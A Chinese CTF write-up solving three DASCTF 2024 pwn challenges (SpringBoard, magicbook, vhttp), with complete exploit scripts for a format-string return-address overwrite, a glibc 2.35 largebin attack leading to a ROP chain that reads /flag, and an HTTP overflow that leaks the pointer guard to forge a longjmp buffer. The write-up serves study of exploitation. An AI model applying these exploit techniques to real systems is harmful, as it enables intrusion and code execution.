「PWN」【DASCTF2024 暑期】Writeup WP 复现
再不做题手生完了,没书读了。
SpringBoard
非栈上格式化字符串,栈上找一个 a->b->c 的链子,把 a->b 改成 a->b*->return_address(一般两字节够改了)
然后改 b*->onegadget
from pwno import *
# sh = process("./pwn.bak", env={"LD_PRELOAD": "./libc.so.6", "LD_LIBRARY_PATH": "."})
sh = gen_sh()
sa("Please enter a keyword\n", b"%9$pAAAA%6$p")
libc.address = int(recvu(b"AAAA", drop=True), 16) - 0x20840
stack = int(recvu(b"You", drop=True), 16) # %10$p, next = %37$p
success(f"libc.address: {hex(libc.address)}")
success(f"stack: {hex(stack)}")
og = [0x4527A, 0xF03A4, 0xF1247]
gadget = libc.address + og[2]
# payload = b" ".join(f"{i}:%{i}$p".encode() for i in range(6, 20))
payload = "%{}c%11$hn".format((stack - 0xD8) & 0xFFFF).encode() # -> ebp
dbg("b printf")
sa("Please enter a keyword\n", payload)
payload = "%{}c%37$hn".format((gadget) & 0xFFFF).encode() # -> low 2 byte
sa("Please enter a keyword\n", payload)
# payload = b" ".join(f"{i}:%{i}$p".encode() for i in range(6, 20))
payload = "%{}c%11$hn".format((stack - 0xD8 + 2) & 0xFFFF).encode() # -> ebp + 2
sa("Please enter a keyword\n", payload)
success(f"{hex(gadget)}")
dbg("b printf")
payload = "%{}c%37$hn".format(((gadget) >> 16) & 0xFFFF).encode()
sa("Please enter a keyword\n", payload)
# stack + 0xa0
ia()

magicbook
2.35,一眼 largebin
edit 看到是 read(0, buf, book),考虑能不能直接把 book 改大了造成溢出
void *edit_the_book()
{
size_t v0; // rax
char buf[32]; // [rsp+0h] [rbp-20h] BYREF
puts("come on,Write down your story!");
read(0, buf, book);
v0 = strlen(buf);
return memcpy(dest, buf, v0);
}
create 能造最多五个
size_t creat_the_book()
{
size_t v0; // rbx
__int64 size[2]; // [rsp+Ch] [rbp-14h] BYREF
if ( book > 5 )
{
puts("full!!");
exit(0);
}
printf("the book index is %d\n", book);
puts("How many pages does your book need?");
LODWORD(size[0]) = 0;
__isoc99_scanf("%u", size);
if ( LODWORD(size[0]) > 0x500 )
{
puts("wrong!!");
exit(0);
}
v0 = book;
p[v0] = malloc(LODWORD(size[0]));
return ++book;
}
delete 有 UAF。free 出来一个 largebin 之后,改 fd 打 largebin attack,把 book 改了就能溢出了。
__int64 delete_the_book()
{
unsigned int v1; // [rsp+0h] [rbp-10h] BYREF
int v2; // [rsp+4h] [rbp-Ch] BYREF
char buf[8]; // [rsp+8h] [rbp-8h] BYREF
puts("which book would you want to delete?");
__isoc99_scanf("%d", &v2);
if ( v2 > 5 || !p[v2] )
{
puts("wrong!!");
exit(0);
}
free((void *)p[v2]);
puts("Do you want to say anything else before being deleted?(y/n)");
read(0, buf, 4uLL);
if ( d && (buf[0] == 0x59 || buf[0] == 121) )
{
puts("which page do you want to write?");
__isoc99_scanf("%u", &v1);
if ( v1 > 4 || !p[v2] )
{
puts("wrong!!");
exit(0);
}
puts("content: ");
read(0, (void *)(p[v1] + 8LL), 0x18uLL);
--d;
return 0LL;
}
else
{
if ( d )
puts("ok!");
else
puts("no ways!!");
return 0LL;
}
}
问题就是 Largebin 怎么改我已经忘完了 😂
在这里简单复习一下 2.35 的路径。
首先 >= 0x440 就直接进 ub,之后分配的时候优先从 ub 拿,ub 不够拿就走 main_arena,然后入 largebin。在这里,我们只讨论 [0x440~0xc40) 这个范围内的 lb,因为它们每个间隔 0x40
largebin bin 按大小区��间分;一个 largebin 按从大到小组织起来。每个 size 头指针不变,为第一个该 size 的 chunk(第一个释放的 chunk),后面则是在它后面头插。
对于每个 size 的头指针,使用 fd_nextsize 和 bk_nextsize 串起来,fd_nextsize 指向更小的,是一个循环链表。
而 fd 和 bk 则用来管理整个 size 链表。
接下来说 largebin attack 怎么用。当我们插入一个比链表最小的还要小一点的 chunk (源码里记为 victim)的时候,那它就会把它插入 chunk
因此就有如下的操作:
fwd = bck; // bck 是 main arena 上的,fwd->fd 也就是当前 chunk 最大的。
bck = bck->bk; // 最小的
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // 可以把 chunk->bk_Nextsize 改为 victim
因此可以注意到,我们可以修改 fwd->bk_nextsize,使得 fwd->bk_nextsize 指向 addr-0x20 的地方,就可以使得其写为 victim 的值。
所以在这里,我们申请一个 0x450 的堆块,给它丢 largebin 里,然后改 bk_nextsize 为 book-0x20,再把一个 0x440 的堆块放 largebin 里,就可以把 book 写一个大值。
最后 exp:
from pwno import *
sh = gen_sh()
def menu(idx: int):
recvu(b'Your choice:\n')
sl(str(idx).encode())
def add(size: int):
menu(1)
sla(b'your book need?\n', str(size).encode())
def delete(idx: int, page: int | None = None, content: bytes = None):
menu(2)
sla(b'want to delete?\n', str(idx).encode())
if page is not None:
sla(b'being deleted?(y/n)\n', b'y')
sla(b'which page do you want to write?\n', str(page).encode())
sla(b'content: \n', content)
else:
sla(b'being deleted?(y/n)\n', b'n')
def edit(content: bytes):
menu(3)
sla(b'your story!\n', content)
recvu(b'give you a gift: ')
gift = int(recvu(b'what', drop=True), 16) - 0x4010
success("gift: %s" % hex(gift))
book = gift + 0x4050
add(0x450) # 0
add(0x20) # 1
add(0x440) # 2
delete(0)
add(0x460) # 3, 0->large
delete(2, 0, p64(gift + 0x101a) + p64(0) + p64(book-0x20))
add(0x4f0) # 4, 2->large, book->&2
elf = ELF('./pwn')
print(elf.got['puts'], elf.plt['puts'])
ret = gift + 0x101a
pop_rdi_ret = gift + 0x1863
puts_plt = gift + Elf.plt['puts']
puts_got = gift + Elf.got['puts']
edit(b'\x00'*0x28 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(gift + 0x15e1))
libc.address = uu64(recv(6)) - 0x80ed0
# dbg('b *$rebase(0x15d5)')
success("libc: %s" % hex(libc.address))
pop_rsi_ret = libc.address + 0x2be51
pop_rdx_pop_r12_ret = libc.address + 0x11f497
read_ = libc.sym['read']
write_ = libc.sym['write']
open_ = libc.sym['open']
payload = p64(pop_rdi_ret) + p64(0) + p64(pop_rsi_ret) + p64(gift + Elf.bss() + 0x200) + p64(pop_rdx_pop_r12_ret) + p64(0x20) + p64(0) + p64(read_)
payload += p64(pop_rdi_ret) + p64(gift + Elf.bss() + 0x200) + p64(pop_rsi_ret) + p64(0) + p64(pop_rdx_pop_r12_ret) + p64(0) + p64(0) + p64(open_)
payload += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(gift + Elf.bss() + 0x100) + p64(pop_rdx_pop_r12_ret) + p64(0x100) + p64(0x100) + p64(read_)
payload += p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(gift + Elf.bss() + 0x100) + p64(pop_rdx_pop_r12_ret) + p64(0x100) + p64(0x100) + p64(write_)
dbg('b *$rebase(0x1631)')
sa(b'your story!\n', b'\x00'*0x28 + payload)
sl(b'/flag\x00')
ia()
vhttp
好玩的题。虽然逆向难。





可以看到有一个 fread,其 content-length 是我们可以控制的,因此有一个栈溢出。然而,由于它都用的 exit 退出,因此我们没办法直接 ROP。显然需要 longjmp 去间接跳转。
setjmp 大概是这个情况
ENTRY (__sigsetjmp)
/* Save registers. */
movq %rbx, (JB_RBX*8)(%rdi)
movq %rbp, (JB_RBP*8)(%rdi)
movq %r12, (JB_R12*8)(%rdi)
movq %r13, (JB_R13*8)(%rdi)
movq %r14, (JB_R14*8)(%rdi)
movq %r15, (JB_R15*8)(%rdi)
movq %rdx, (JB_RSP*8)(%rdi)
movq %rip, (JB_PC*8)(%rdi)
合理想象,如果我们这样设置,似乎就会 longjmp 了
payload = "GET /lib HTTP/1.0\r\n"
payload += "content-length: %d\r\n"
payload += "\r\n"
evil = b"&pass=v3rdant".ljust(512, b'\x00')
evil += flat([0, 1, 2, 3, 4, 5, 6, 0x41414141])
payload = payload % (len(evil))
payload = payload.encode() + evil
pwndbg> p/x *(struct __jmp_buf_tag *)($rbp-0xe0)
$2 = {
__jmpbuf = {0x0, 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x41414141},
__mask_was_saved = 0x0,
__saved_mask = {
__val = {0x0 <repeats 16 times>}
}
}
但是,实际测试后发现,它变成了 0x7f8cc1dd08d0 <__longjmp+192> jmp rdx <0x82b009f02e2e6b00>

可以发现,它对这些寄存器进行了 ror 和 xor 的操作,这其实是 TLB 的 pointer guard 导致的。具体我也忘了在哪篇论文里看的了,对于 setjmp 和 longjmp,它会利用这个进行加密。(应该是 Eternal War?)
那么我们只需要泄露它就好了。在多线程里,栈大小是固定的,fsbase 也是固定在栈底的。我们有一个无限大小的栈溢出和泄露,轻松拿到它。
pwndbg> p/x &((tcbhead_t *)(0x7f12ebc506c0))->pointer_guard
$3 = 0x7f12ebc506f0
pwndbg> p/x $rdi
$5 = 0x7f12ebc4fbe0
pwndbg> p/x 0x7f12ebc506f0-0x7f12ebc4fbe0
$7 = 0xb10 # 在它用的 libc 里,是 0xb20
再简单写出它的加密函数
def rol(v: int, k: int) -> int:
v = v & 0xFFFFFFFFFFFFFFFF
v = ((v << k) & 0xFFFFFFFFFFFFFFFF) | v >> (64 - k)
return v
def ptr(v: int, pg: int) -> int:
return rol(v, 0x11) ^ pg
那么回到哪里呢?headers!我们设一个 header,value 为 ROP 链子就好
payload += "muElnova: %s\r\n"
rop_chain = flat([
pop_rdi_ret,
flag,
pop_rsi_r15_ret,
0,
0,
open_,
pop_rdi_ret,
3,
pop_rsi_r15_ret,
0x405300,
0,
pop_rdx_ret,
0x20,
read_,
pop_rdi_ret,
1,
pop_rsi_r15_ret,
0x405300,
0,
pop_rdx_ret,
0x20,
write_,
])
payload = payload.encode()
evil = b"\r\nuser=newbew".ljust(0xb20-8, b'B') + B'A'*8
payload = payload % (len(evil), rop_chain)
最终 EXP:
from pwno import *
context.arch = 'amd64'
sh = gen_sh("pwn")
payload = "GET /lib HTTP/1.0\r\n"
payload += "content-length: %d\r\n"
payload += "muElnova: %s\r\n"
payload += "\r\n"
evil = b"\r\nuser=newbew".ljust(0xb20-8, b'B') + B'A'*8
pop_rdi_ret = 0x4028f3
pop_rsi_r15_ret = 0x4028f1
pop_rdx_ret = 0x40157d
ret = 0x4028F4
flag = 0x40338A
open_ = Elf.plt['open']
read_ = Elf.plt['read']
write_ = Elf.plt['write']
rop_chain = flat([
pop_rdi_ret,
flag,
pop_rsi_r15_ret,
0,
0,
open_,
pop_rdi_ret,
3,
pop_rsi_r15_ret,
0x405300,
0,
pop_rdx_ret,
0x20,
read_,
pop_rdi_ret,
1,
pop_rsi_r15_ret,
0x405300,
0,
pop_rdx_ret,
0x20,
write_,
])
payload = payload.encode()
payload = payload % (len(evil), rop_chain)
dbg('b siglongjmp\nb *0x401DD1')
sh.send(payload)
sh.send(evil)
sh.recvuntil(b'A'*8)
pointer_guard = uu64(sh.recv(8))
success(f"pointer_guard: {hex(pointer_guard)}")
def rol(v: int, k: int) -> int:
v = v & 0xFFFFFFFFFFFFFFFF
v = ((v << k) & 0xFFFFFFFFFFFFFFFF) | v >> (64 - k)
return v
def ptr(v: int, pg: int) -> int:
return rol(v ^ pg, 0x11)
evil2 = b"&pass=v3rdant".ljust(512, b'A')
# rbx, rbp, r12, r13, r14, r15, rdx, rip
evil2 = (evil2+flat([0, ptr(0x40514A-8, pointer_guard), 2, 3, 4, 5, 0, ptr(0x401CE5, pointer_guard)])).ljust(len(evil)-8*5, b'B') + p64(0x40514A+0x100)*5
sh.send(evil2)
ia()
题外话
Arch 如何自动进行 glibc 源码级调试
Arch 现在有 debuginfod
paru -Sy debuginfod
